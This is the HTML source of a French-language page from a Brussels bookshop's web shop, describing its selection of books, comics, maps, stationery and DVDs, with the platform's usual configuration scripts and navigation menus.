

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.librairiedewoluwe.be/content/6-livres-et-papeterie-librairie-de-woluwe-saint-pierre-bruxelles
body_size: 13948
content:
<!doctype html>
<html lang="fr-FR">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Découvrez les livres et la papeterie de la Librairie de Woluwe à Woluwe-Saint-Pierre (Bruxelles)</title>
  
    
  
  <meta name="description" content="A Woluwe-Saint-Pierre (Bruxelles), la Librairie de Woluwe vous présente régulièrement de nouveaux livres. Best-sellers, romans, ouvrages thématiques… il y en a pour tous les goûts. Nous vous proposons aussi plusieurs articles de papeterie.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.librairiedewoluwe.be/content/6-livres-et-papeterie-librairie-de-woluwe-saint-pierre-bruxelles">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Librairie de Woluwe",
    "url" : "https://www.librairiedewoluwe.be/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.librairiedewoluwe.be/img/logo-1733576087.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.librairiedewoluwe.be/",
      "name": "Librairie de Woluwe"
    },
    "name": "Découvrez les livres et la papeterie de la Librairie de Woluwe à Woluwe-Saint-Pierre (Bruxelles)",
    "url":  "https://www.librairiedewoluwe.be/content/6-livres-et-papeterie-librairie-de-woluwe-saint-pierre-bruxelles"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.librairiedewoluwe.be/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Contenu",
            "item": "https://www.librairiedewoluwe.be/content/category/2-contenu"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Découvrez les livres et la papeterie de la Librairie de Woluwe à Woluwe-Saint-Pierre (Bruxelles)",
            "item": "https://www.librairiedewoluwe.be/content/6-livres-et-papeterie-librairie-de-woluwe-saint-pierre-bruxelles"
          }              ]
    }
  </script>
  
  
  
  
  
    
  

  
    <meta property="og:title" content="Découvrez les livres et la papeterie de la Librairie de Woluwe à Woluwe-Saint-Pierre (Bruxelles)" />
    <meta property="og:description" content="A Woluwe-Saint-Pierre (Bruxelles), la Librairie de Woluwe vous présente régulièrement de nouveaux livres. Best-sellers, romans, ouvrages thématiques… il y en a pour tous les goûts. Nous vous proposons aussi plusieurs articles de papeterie." />
    <meta property="og:url" content="https://www.librairiedewoluwe.be/content/6-livres-et-papeterie-librairie-de-woluwe-saint-pierre-bruxelles" />
    <meta property="og:site_name" content="Librairie de Woluwe" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.librairiedewoluwe.be/img/favicon.ico?1733576087">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.librairiedewoluwe.be/img/favicon.ico?1733576087">



    <link rel="stylesheet" href="https://www.librairiedewoluwe.be/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.librairiedewoluwe.be/modules/ps_socialfollow/views/css/ps_socialfollow.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.librairiedewoluwe.be/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.librairiedewoluwe.be/modules/productcomments/views/css/productcomments.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.librairiedewoluwe.be/modules/recaptchapro/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.librairiedewoluwe.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.librairiedewoluwe.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.librairiedewoluwe.be/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/www.librairiedewoluwe.be\/module\/blockwishlist\/action";
        var check_bellow = "Veuillez v\u00e9rifier ci-dessous:";
        var p_version = "8.2";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":"9","id_currency":"0","call_prefix":"32","iso_code":"BE","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN","display_tax_label":"1","name":"Belgique","id":3},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","active":"1","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.librairiedewoluwe.be\/content\/6-livres-et-papeterie-librairie-de-woluwe-saint-pierre-bruxelles","meta":{"title":"D\u00e9couvrez les livres et la papeterie de la Librairie de Woluwe \u00e0 Woluwe-Saint-Pierre (Bruxelles)","description":"A Woluwe-Saint-Pierre (Bruxelles), la Librairie de Woluwe vous pr\u00e9sente r\u00e9guli\u00e8rement de nouveaux livres. Best-sellers, romans, ouvrages th\u00e9matiques\u2026 il y en a pour tous les go\u00fbts. Nous vous proposons aussi plusieurs articles de papeterie.","keywords":"","robots":"index"},"page_name":"cms","body_classes":{"lang-fr":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"page-customer-account":false,"cms-id-6":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Tr\u00e8s faible","1":"Faible","2":"Moyenne","3":"Fort","4":"Tr\u00e8s fort","Straight rows of keys are easy to guess":"Les suites de touches sur le clavier sont faciles \u00e0 deviner","Short keyboard patterns are easy to guess":"Les mod\u00e8les courts sur le clavier sont faciles \u00e0 deviner.","Use a longer keyboard pattern with more turns":"Utilisez une combinaison de touches plus longue et plus complexe.","Repeats like \"aaa\" are easy to guess":"Les r\u00e9p\u00e9titions (ex. : \"aaa\") sont faciles \u00e0 deviner.","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Les r\u00e9p\u00e9titions (ex. : \"abcabcabc\") sont seulement un peu plus difficiles \u00e0 deviner que \"abc\".","Sequences like abc or 6543 are easy to guess":"Les s\u00e9quences (ex. : abc ou 6543) sont faciles \u00e0 deviner.","Recent years are easy to guess":"Les ann\u00e9es r\u00e9centes sont faciles \u00e0 deviner.","Dates are often easy to guess":"Les dates sont souvent faciles \u00e0 deviner.","This is a top-10 common password":"Ce mot de passe figure parmi les 10 mots de passe les plus courants.","This is a top-100 common password":"Ce mot de passe figure parmi les 100 mots de passe les plus courants.","This is a very common password":"Ceci est un mot de passe tr\u00e8s courant.","This is similar to a commonly used password":"Ce mot de passe est similaire \u00e0 un mot de passe couramment utilis\u00e9.","A word by itself is easy to guess":"Un mot seul est facile \u00e0 deviner.","Names and surnames by themselves are easy to guess":"Les noms et les surnoms seuls sont faciles \u00e0 deviner.","Common names and surnames are easy to guess":"Les noms et les pr\u00e9noms courants sont faciles \u00e0 deviner.","Use a few words, avoid common phrases":"Utilisez quelques mots, \u00e9vitez les phrases courantes.","No need for symbols, digits, or uppercase letters":"Pas besoin de symboles, de chiffres ou de majuscules.","Avoid repeated words and characters":"\u00c9viter de r\u00e9p\u00e9ter les mots et les caract\u00e8res.","Avoid sequences":"\u00c9viter les s\u00e9quences.","Avoid recent years":"\u00c9vitez les ann\u00e9es r\u00e9centes.","Avoid years that are associated with you":"\u00c9vitez les ann\u00e9es qui vous sont associ\u00e9es.","Avoid dates and years that are associated with you":"\u00c9vitez les dates et les ann\u00e9es qui vous sont associ\u00e9es.","Capitalization doesn't help very much":"Les majuscules ne sont pas tr\u00e8s utiles.","All-uppercase is almost as easy to guess as all-lowercase":"Un mot de passe tout en majuscules est presque aussi facile \u00e0 deviner qu'un mot de passe tout en minuscules.","Reversed words aren't much harder to guess":"Les mots invers\u00e9s ne sont pas beaucoup plus difficiles \u00e0 deviner.","Predictable substitutions like '@' instead of 'a' don't help very much":"Les substitutions pr\u00e9visibles comme '\"@\" au lieu de \"a\" n'aident pas beaucoup.","Add another word or two. Uncommon words are better.":"Ajoutez un autre mot ou deux. Pr\u00e9f\u00e9rez les mots peu courants."}}},"shop":{"name":"Librairie de Woluwe","logo":"https:\/\/www.librairiedewoluwe.be\/img\/logo-1733576087.jpg","stores_icon":"https:\/\/www.librairiedewoluwe.be\/img\/logo_stores.png","favicon":"https:\/\/www.librairiedewoluwe.be\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.librairiedewoluwe.be\/","current_url":"https:\/\/www.librairiedewoluwe.be\/content\/6-livres-et-papeterie-librairie-de-woluwe-saint-pierre-bruxelles","shop_domain_url":"https:\/\/www.librairiedewoluwe.be","img_ps_url":"https:\/\/www.librairiedewoluwe.be\/img\/","img_cat_url":"https:\/\/www.librairiedewoluwe.be\/img\/c\/","img_lang_url":"https:\/\/www.librairiedewoluwe.be\/img\/l\/","img_prod_url":"https:\/\/www.librairiedewoluwe.be\/img\/p\/","img_manu_url":"https:\/\/www.librairiedewoluwe.be\/img\/m\/","img_sup_url":"https:\/\/www.librairiedewoluwe.be\/img\/su\/","img_ship_url":"https:\/\/www.librairiedewoluwe.be\/img\/s\/","img_store_url":"https:\/\/www.librairiedewoluwe.be\/img\/st\/","img_col_url":"https:\/\/www.librairiedewoluwe.be\/img\/co\/","img_url":"https:\/\/www.librairiedewoluwe.be\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.librairiedewoluwe.be\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.librairiedewoluwe.be\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.librairiedewoluwe.be\/upload\/","theme_assets":"https:\/\/www.librairiedewoluwe.be\/themes\/classic\/assets\/","theme_dir":"https:\/\/www.librairiedewoluwe.be\/themes\/classic\/","pages":{"address":"https:\/\/www.librairiedewoluwe.be\/adresse","addresses":"https:\/\/www.librairiedewoluwe.be\/adresses","authentication":"https:\/\/www.librairiedewoluwe.be\/connexion","manufacturer":"https:\/\/www.librairiedewoluwe.be\/fabricants","cart":"https:\/\/www.librairiedewoluwe.be\/panier","category":"https:\/\/www.librairiedewoluwe.be\/index.php?controller=category","cms":"https:\/\/www.librairiedewoluwe.be\/index.php?controller=cms","contact":"https:\/\/www.librairiedewoluwe.be\/index.php?controller=contact","discount":"https:\/\/www.librairiedewoluwe.be\/reduction","guest_tracking":"https:\/\/www.librairiedewoluwe.be\/suivi-commande-invite","history":"https:\/\/www.librairiedewoluwe.be\/historique-commandes","identity":"https:\/\/www.librairiedewoluwe.be\/identite","index":"https:\/\/www.librairiedewoluwe.be\/","my_account":"https:\/\/www.librairiedewoluwe.be\/mon-compte","order_confirmation":"https:\/\/www.librairiedewoluwe.be\/confirmation-commande","order_detail":"https:\/\/www.librairiedewoluwe.be\/index.php?controller=order-detail","order_follow":"https:\/\/www.librairiedewoluwe.be\/suivi-commande","order":"https:\/\/www.librairiedewoluwe.be\/commande","order_return":"https:\/\/www.librairiedewoluwe.be\/index.php?controller=order-return","order_slip":"https:\/\/www.librairiedewoluwe.be\/avoirs","pagenotfound":"https:\/\/www.librairiedewoluwe.be\/page-introuvable","password":"https:\/\/www.librairiedewoluwe.be\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.librairiedewoluwe.be\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.librairiedewoluwe.be\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.librairiedewoluwe.be\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.librairiedewoluwe.be\/promotions","product":"https:\/\/www.librairiedewoluwe.be\/index.php?controller=product","registration":"https:\/\/www.librairiedewoluwe.be\/index.php?controller=registration","search":"https:\/\/www.librairiedewoluwe.be\/recherche","sitemap":"https:\/\/www.librairiedewoluwe.be\/plan-site","stores":"https:\/\/www.librairiedewoluwe.be\/magasins","supplier":"https:\/\/www.librairiedewoluwe.be\/fournisseur","new_products":"https:\/\/www.librairiedewoluwe.be\/nouveaux-produits","brands":"https:\/\/www.librairiedewoluwe.be\/fabricants","register":"https:\/\/www.librairiedewoluwe.be\/index.php?controller=registration","order_login":"https:\/\/www.librairiedewoluwe.be\/commande?login=1"},"alternative_langs":[],"actions":{"logout":"https:\/\/www.librairiedewoluwe.be\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.librairiedewoluwe.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.librairiedewoluwe.be\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.librairiedewoluwe.be\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.librairiedewoluwe.be\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.librairiedewoluwe.be\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.librairiedewoluwe.be\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.librairiedewoluwe.be\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.librairiedewoluwe.be\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.librairiedewoluwe.be\/"},{"title":"Contenu","url":"https:\/\/www.librairiedewoluwe.be\/content\/category\/2-contenu"},{"title":"D\u00e9couvrez les livres et la papeterie de la Librairie de Woluwe \u00e0 Woluwe-Saint-Pierre (Bruxelles)","url":"https:\/\/www.librairiedewoluwe.be\/content\/6-livres-et-papeterie-librairie-de-woluwe-saint-pierre-bruxelles"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770041085,"static_token":"822d51999ebd1b0165db76a7cfb66db8","token":"60d88932952dd2b625c90b5d7ffed9fd","debug":false};
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/www.librairiedewoluwe.be\/module\/ps_emailsubscription\/subscription";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var removeFromWishlistUrl = "https:\/\/www.librairiedewoluwe.be\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var site_key = "6Lcm_rEqAAAAAMMXroXyzy8KGeUVQzlF96ZXZ436";
        var there_is1 = "Il y a 1 erreur";
        var validate_first = "Je ne suis pas un robot, puis cliquez \u00e0 nouveau sur vous abonner";
        var whitelist_m = "";
        var whitelisted = false;
        var wishlistAddProductToCartUrl = "https:\/\/www.librairiedewoluwe.be\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/www.librairiedewoluwe.be\/module\/blockwishlist\/view";
        var wrong_captcha = "Captcha faux.";
      </script>



  


    
  </head>

  <body id="cms" class="lang-fr country-be currency-eur layout-full-width page-cms tax-display-enabled cms-id-6">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Appelez-nous : <a href='tel:02/762.45.77'>02/762.45.77</a>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://www.librairiedewoluwe.be/connexion?back=https%3A%2F%2Fwww.librairiedewoluwe.be%2Fcontent%2F6-livres-et-papeterie-librairie-de-woluwe-saint-pierre-bruxelles"
        title="Identifiez-vous"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.librairiedewoluwe.be/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Panier</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://www.librairiedewoluwe.be/">
    <img
      class="logo img-fluid"
      src="https://www.librairiedewoluwe.be/img/logo-1733576087.jpg"
      alt="Librairie de Woluwe"
      width="350"
      height="99">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="https://www.librairiedewoluwe.be/3-nos-produits" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_9192" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Nos Produits
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_9192">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-27">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.librairiedewoluwe.be/27-livres" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_8197" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Livres
              </a>
                            <div  class="collapse" id="top_sub_menu_8197">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-28">
                          <a
                class="dropdown-item"
                href="https://www.librairiedewoluwe.be/28-bandes-dessinees" data-depth="2"
                              >
                                BD
              </a>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                href="https://www.librairiedewoluwe.be/48-romans" data-depth="2"
                              >
                                Romans
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.librairiedewoluwe.be/47-autres" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_37265" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Autres
              </a>
                            <div  class="collapse" id="top_sub_menu_37265">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item"
                href="https://www.librairiedewoluwe.be/13-cartouche-jet-encre-et-laser" data-depth="2"
                              >
                                Cartouche jet d&#039;encre et laser
              </a>
                          </li>
                    <li class="category" id="category-24">
                          <a
                class="dropdown-item"
                href="https://www.librairiedewoluwe.be/24-confiseries" data-depth="2"
                              >
                                Confiserie
              </a>
                          </li>
                    <li class="category" id="category-25">
                          <a
                class="dropdown-item"
                href="https://www.librairiedewoluwe.be/25-divers-article-librairie" data-depth="2"
                              >
                                Divers
              </a>
                          </li>
                    <li class="category" id="category-26">
                          <a
                class="dropdown-item"
                href="https://www.librairiedewoluwe.be/26-dvd" data-depth="2"
                              >
                                DVD
              </a>
                          </li>
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item"
                href="https://www.librairiedewoluwe.be/29-parfums" data-depth="2"
                              >
                                Parfum
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.librairiedewoluwe.be/41-briquets" data-depth="1"
                              >
                                Briquets
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.librairiedewoluwe.be/42-filtres" data-depth="1"
                              >
                                Filtres
              </a>
                          </li>
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.librairiedewoluwe.be/43-electroniques" data-depth="1"
                              >
                                Electroniques
              </a>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.librairiedewoluwe.be/44-tubes" data-depth="1"
                              >
                                Tubes
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.librairiedewoluwe.be/45-machines-a-tuber" data-depth="1"
                              >
                                Machines à tuber
              </a>
                          </li>
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.librairiedewoluwe.be/46-gaz-butane" data-depth="1"
                              >
                                Gaz butane
              </a>
                          </li>
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.librairiedewoluwe.be/40-boites" data-depth="1"
                              >
                                Boites
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="link" id="lnk-librairie-papeterie">
                          <a
                class="dropdown-item"
                href="/content/6-livres-et-papeterie-librairie-de-woluwe-saint-pierre-bruxelles" data-depth="0"
                              >
                                Librairie-papeterie
              </a>
                          </li>
                    <li class="link" id="lnk-presse">
                          <a
                class="dropdown-item"
                href="/content/7-presse-librairie-de-woluwe-a-woluwe-saint-pierre-bruxelles" data-depth="0"
                              >
                                Presse
              </a>
                          </li>
                    <li class="link" id="lnk-lotto">
                          <a
                class="dropdown-item"
                href="/content/9-lotto-et-aux-jeux-a-gratter-a-la-librairie-de-woluwe-a-woluwe-saint-pierre-bruxelles" data-depth="0"
                              >
                                Lotto
              </a>
                          </li>
                    <li class="link" id="lnk-conseils">
                          <a
                class="dropdown-item"
                href="/content/10-conseils-librairie-de-woluwe-a-woluwe-saint-pierre-bruxelles" data-depth="0"
                              >
                                Conseils
              </a>
                          </li>
                    <li class="link" id="lnk-actualites">
                          <a
                class="dropdown-item"
                href="/content/11-actualites-journaux-et-magazines-de-la-librairie-de-woluwe-a-woluwe-saint-pierre-bruxelles" data-depth="0"
                              >
                                Actualités
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.librairiedewoluwe.be/recherche">
  <form method="get" action="//www.librairiedewoluwe.be/recherche">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="3" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://www.librairiedewoluwe.be/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.librairiedewoluwe.be/content/category/2-contenu"><span>Contenu</span></a>
                      </li>
        
              
          <li>
                          <span>Découvrez les livres et la papeterie de la Librairie de Woluwe à Woluwe-Saint-Pierre (Bruxelles)</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            

            
  <div id="content-wrapper" class="js-content-wrapper col-xs-12">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Découvrez les livres et la papeterie de la Librairie de Woluwe à Woluwe-Saint-Pierre (Bruxelles)
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-6">

    
      <h1>Librairie-Papeterie</h1>
<p><strong>Côté lecture…</strong></p>
<p>Située à l'ouest de Woluwe-Saint-Pierre (Bruxelles), la <strong>Librairie de Woluwe </strong>vous présente chaque mois une nouvelle sélection de livres :<strong> romans</strong>, <strong>best-sellers</strong>, <strong>livres de cuisine</strong>, <strong>guides touristiques</strong>, <strong>livres imagés pour les enfants</strong>…</p>
<p>Nous disposons aussi d'un large choix de <strong>BD</strong> pour enfants et pour adultes, ainsi que des <strong>cartes géographiques </strong>et touristiques.</p>
<p>Dans nos rayons, vous trouverez essentiellement des livres francophones, mais aussi une section néerlandophone.</p>
<p>Si vous ne trouvez pas en rayon le livre que vous cherchez, n'hésitez pas à nous le <strong>commander</strong> ; nous saurons vous le procurer.</p>
<p><br /><strong>Articles de papeterie</strong></p>
<p>Parce que lire et écrire vont souvent de pair, nous vous proposons une large gamme <strong>d'articles de papeterie et de bureautique </strong>: stylos, crayons, agendas, papier, enveloppes calendriers, papier cadeau… sans oublier les cartes postales et des cartes de vœux adaptées à toutes les occasions !</p>
<p><strong>Films</strong></p>
<p>Nous vous proposons aussi une sélection de <strong>DVD</strong> variés, que vous pouvez également réserver ou acheter via <a href="webshop.asp?langue=FR"><strong>notre Webshop</strong></a>.</p>
<p><span style="color:#1e90ff;font-size:large;">www.facebook.com/Librairiedewoluwe</span></p>
<p> </p>
